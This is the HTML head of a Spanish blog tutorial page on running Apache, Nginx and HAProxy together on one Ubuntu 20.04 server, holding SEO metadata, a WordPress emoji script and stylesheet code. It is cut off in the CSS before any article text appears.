

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/
body_size: 63179
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04 - Tecnolitas</title>
<meta name="description" content="En este tutorial aprenderás como instalar y configurar Apache Nginx y HAProxy en el mismo servidor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04 - Tecnolitas" />
<meta property="og:description" content="En este tutorial aprenderás como instalar y configurar Apache Nginx y HAProxy en el mismo servidor" />
<meta property="og:url" content="https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="article:publisher" content="https://www.facebook.com/tecnolitas" />
<meta property="article:author" content="https://www.facebook.com/tecnolitas" />
<meta property="article:section" content="Tutoriales" />
<meta property="og:updated_time" content="2022-03-26T19:52:48+00:00" />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Apache Nginx y HAProxy en el mismo servidor" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-08T12:44:11+00:00" />
<meta property="article:modified_time" content="2022-03-26T19:52:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04 - Tecnolitas" />
<meta name="twitter:description" content="En este tutorial aprenderás como instalar y configurar Apache Nginx y HAProxy en el mismo servidor" />
<meta name="twitter:site" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:creator" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Charlie Alonso" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="14 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tecnolitas.com/#place","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"}},{"@type":"Organization","@id":"https://tecnolitas.com/#organization","name":"Tecnolitas","url":"https://tecnolitas.com","sameAs":["https://www.facebook.com/tecnolitas","https://twitter.com/https://twitter.com/tecnolitas"],"email":"carlos.alonso@techex.es","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"},"logo":{"@type":"ImageObject","@id":"https://tecnolitas.com/#logo","url":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","contentUrl":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","caption":"Tecnolitas","inLanguage":"es","width":"445","height":"49"},"location":{"@id":"https://tecnolitas.com/#place"}},{"@type":"WebSite","@id":"https://tecnolitas.com/#website","url":"https://tecnolitas.com","name":"Tecnolitas","publisher":{"@id":"https://tecnolitas.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png","url":"https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png","width":"640","height":"360","inLanguage":"es"},{"@type":"WebPage","@id":"https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/#webpage","url":"https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/","name":"Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04 - Tecnolitas","datePublished":"2021-12-08T12:44:11+00:00","dateModified":"2022-03-26T19:52:48+00:00","isPartOf":{"@id":"https://tecnolitas.com/#website"},"primaryImageOfPage":{"@id":"https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso","description":"Asesor y mentor tecnol\u00f3gico","url":"https://tecnolitas.com/author/charlie/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","caption":"Charlie Alonso","inLanguage":"es"},"sameAs":["https://tecnolitas.com"],"worksFor":{"@id":"https://tecnolitas.com/#organization"}},{"@type":"BlogPosting","headline":"Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04 - Tecnolitas","keywords":"Apache Nginx y HAProxy en el mismo servidor","datePublished":"2021-12-08T12:44:11+00:00","dateModified":"2022-03-26T19:52:48+00:00","articleSection":"Tutoriales","author":{"@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso"},"publisher":{"@id":"https://tecnolitas.com/#organization"},"description":"En este tutorial aprender\u00e1s como instalar y configurar Apache Nginx y HAProxy en el mismo servidor","name":"Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04 - Tecnolitas","@id":"https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/#richSnippet","isPartOf":{"@id":"https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/#webpage"},"image":{"@id":"https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<!-- Novashare v.1.3.4 https://novashare.io/ -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04" />
<meta property="og:description" content="Si eres un ingenios@ de sistemas, probablemente tengas un VPS en el que pueda..." />
<meta property="og:url"	content="https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="og:updated_time" content="2022-03-26T19:52:48+00:00" />
<meta property="article:published_time" content="2021-12-08T12:44:11+00:00" />
<meta property="article:modified_time" content="2022-03-26T19:52:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04" />
<meta name="twitter:description" content="Si eres un ingenios@ de sistemas, probablemente tengas un VPS en el que pueda..." />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png" />
<!-- / Novashare -->
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed" href="https://tecnolitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed de los comentarios" href="https://tecnolitas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Comentario Ejecutar Apache Nginx y HAProxy en el mismo servidor ubuntu 20.04 del feed" href="https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnolitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='qlwcdc-pro-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecnolitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://tecnolitas.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://tecnolitas.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767454979' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.page-hero .inside-page-hero.grid-container{max-width:calc(1440px - 0px - 0px);}.inside-page-hero > *:last-child{margin-bottom:0px;}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://tecnolitas.com/wp-content/uploads/generatepress/style.min.css?ver=1751918597' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-4162831a > .gb-inside-container{max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4162831a > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-231dff91{margin-bottom:-80px;position:relative;z-index:2;}.gb-container-231dff91 > .gb-inside-container{padding:0;max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-231dff91 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1{background-color:#141f33;position:relative;overflow:hidden;}.gb-container-df85b0d1:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/sander-weeteling-KABfjuSOx74-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.2;}.gb-container-df85b0d1 > .gb-inside-container{padding:140px 30px 120px;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-df85b0d1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-df85b0d1.gb-no-dynamic-bg:before{background-image:none;}.gb-container-67f4907e > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-67f4907e{width:10%;}.gb-grid-wrapper > .gb-grid-column-67f4907e > 